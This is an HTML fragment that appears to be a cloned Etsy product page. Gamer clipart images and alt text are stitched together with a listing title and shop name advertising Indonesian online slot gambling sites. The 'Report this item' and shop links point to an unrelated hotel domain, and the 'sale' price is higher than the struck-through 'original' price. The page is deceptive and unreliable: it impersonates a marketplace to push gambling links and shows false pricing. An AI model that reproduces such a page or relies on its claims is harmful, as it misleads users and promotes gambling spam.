									<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
										<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
											<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="7559267315" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-first-image data-perf-group="main-product-image" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://walawe.club/img/fotobagus/6214982853620515249.jpg" fetchpriority="high" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/77b651/7559267315/il_fullxfull.7559267315_kdua.jpg" data-index="0"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
												<div class="wt-width-full wt-height-full">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
														Loading
													</div>
													<video id="listing-video-1" muted="" preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
													<source src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" type="video/mp4">
													</video>
													<div class="video-play-overlay wt-display-none" data-video-play-overlay>
														<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
															<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-sem-bg-elevation-0 wt-p-xs-2 wt-shadow-elevation-3">
																<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
															</div>
														</div>
													</div>
													<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
														<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
														<p class="wt-text-caption">Try to refresh the page or come back later.</p>
													</div>
												</div>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="7511328556" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_1588xN.7511328556_c5jh.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_fullxfull.7511328556_c5jh.jpg" data-index="2"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="7511328554" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_1588xN.7511328554_9ibx.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_fullxfull.7511328554_9ibx.jpg" data-index="3"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="7511328560" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_1588xN.7511328560_fj3v.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_fullxfull.7511328560_fj3v.jpg" data-index="4"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="7511328528" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_1588xN.7511328528_1cbt.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_fullxfull.7511328528_1cbt.jpg" data-index="5"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="7511328564" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_1588xN.7511328564_6zfm.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_fullxfull.7511328564_6zfm.jpg" data-index="6"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="7511328558" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_1588xN.7511328558_767j.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_fullxfull.7511328558_767j.jpg" data-index="7"/>
											</li>
										</ul>
										<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
										<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
										</button>
										<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
										<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
										</button>
									</div>
									<div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
										<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
											<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
												<li data-carousel-pagination-item="" data-index="0" data-image-id="7559267315" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 1 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-should-fade-in-on-load="true" alt="Product video" />
														<div data-carousel-video-icon="" class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
														</div>
													</div>
												</li>
												<li data-carousel-pagination-item data-index="2" data-image-id="7511328556" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 2 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="3" data-image-id="7511328554" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 3 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="4" data-image-id="7511328560" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 4 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="5" data-image-id="7511328528" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 5 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="6" data-image-id="7511328564" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 6 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="7" data-image-id="7511328558" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 7 of 7" data-should-fade-in-on-load="true" />
												</li>
											</ul>
										</div>
									</div>
									
								</div>
							</div>
							<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
								<a class="wt-text-link wt-text-link-underline" href="https://azanahotel.com/"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to Etsy </a>
							</div>
							
						</div>
					</div>
					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
						<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap">
								<div data-appears-component-name="price">
									<div class="wt-display-flex-xs wt-align-items-baseline wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
										<p class="wt-text-title-larger wt-mr-xs-1 wt-text-black ">
											<span class="wt-mr-xs-1">Now</span><span class="wt-screen-reader-only">Price:</span>Rp 138,888
										</p>
										<p class="wt-text-caption ">
											<span class="wt-screen-reader-only">Original Price:</span>
											<span class="wt-text-strikethrough lp_toffers_v2_original_price wt-nudge-b-1 ">Rp 110,331</span>
										</p>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
											Loading
										</div>
									</div>
								</div>
								<div class="wt-ml-xs-1 wt-ml-lg-0 wt-ml-xl-1 wt-mt-lg-1 wt-mb-lg-1 wt-align-self-center">
									<span data-clg-id="WtSignal" class="wt-signal wt-signal--promote-strong ">
									<strong>New markdown!</strong>
									</span>
								</div>
							</div>
							<div class="wt-mb-xs-1 wt-display-flex-xs">
								<div>
									<p class="wt-text-title-small wt-sem-text-monetary-value">50% off</p>
								</div>
								<span id="discount-and-countdown-separator" class="wt-sem-text-monetary-value wt-mr-xs-1 wt-ml-xs-1">•</span>
								<div id="sale-ending-soon-countdown">
									<p class="wt-text-title-small wt-sem-text-monetary-value" data-24-hour-sale-wrapper="" style="display: none;">
										 Sale ends in <span class='listing-24-sale-countdown' data-end-date='1766217599'>21:55:46</span>
									</p>
								</div>
							</div>
							<div data-buy-box-region="vat_messaging">
								<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">VAT Included</div>
							</div>
							<div class="wt-mt-xs-1 wt-mb-xs-1">
								<h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru </h1>
							</div>
							<div class="wt-mb-xs-3">
								<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap wt-flex-gap-xs-1 lp-shop-header">
									<div class="wt-display-inline-flex-xs wt-align-items-center ">
										<span class="wt-text-title-small">
										<a href="https://azanahotel.com/" class="wt-text-link-no-underline wt-sem-text-primary">Mahjong Slot</a>
										</span>
										&nbsp;
										<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
											<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
											<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
											</button>
											<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
												<p class="wt-mb-xs-1 wt-text-title-01">Star Seller</p>
												<p class="wt-text-caption">
													 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
												</p>
											<span class="wt-popover__arrow"></span></div>
										</div>
									</div>
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.9714"/>
										<input type="hidden" name="rating" value="4.9714"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-6 wt-mb-lg-0">
								<div data-buy-box>
									<div class="wt-mb-xs-3">
										<div data-appears-component-name="variations">
											<div data-selector="listing-page-variations" class="appears-ready"></div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
										<div class="wt-display-none" id="mao-button-disabled-text-div">
											<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
												 You can only make an offer when buying a single item
											</p>
										</div>
										<div data-appears-component-name="add_to_cart_form">
											<div class="wt-validation wt-flex-xs-1 appears-ready" data-buy-box-region="add_to_cart_form">
												<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
													<input type="hidden" name="listing_id" value="4424898416"/>
													<input type="hidden" name="ref" value="listing_page"/>
													<input type="hidden" name="_nnc" value="3:1766137340:s7dUss5MO_pjZCmxFkOgFjL7ecrH:215a35f932940fb872ee2d667c4ef7a64c715f67177d02a9599f6e8ecaaf3c98" class="wt-display-none"/>
													<input type="hidden" name="listing_inventory_id" value="28556813773"/>
													<input type="hidden" name="shipping_method_id" value=""/>
													<input type="hidden" name="quantity" value="1"/>
													<input type="hidden" name="_nnc" value="3:1766137340:s7dUss5MO_pjZCmxFkOgFjL7ecrH:215a35f932940fb872ee2d667c4ef7a64c715f67177d02a9599f6e8ecaaf3c98" class="wt-display-none"/>
													<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
														<span>Add to cart
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
															Loading
														</div>
														</span></button>
													</div>
												</form>
												<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
								<div class="wt-mt-xs-3">
									<div data-appears-component-name="secondary_nudges">
										<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
											<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
												<span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewbox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
												<style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }
            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }
            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }
            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }
            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
												</style>
												<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
												<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
												<g id="e2oQ4aPtn8x3">
												<g id="e2oQ4aPtn8x4">
												<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												<g id="e2oQ4aPtn8x6">
												<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												</g>
												</g>
												</g>
												<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
												<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
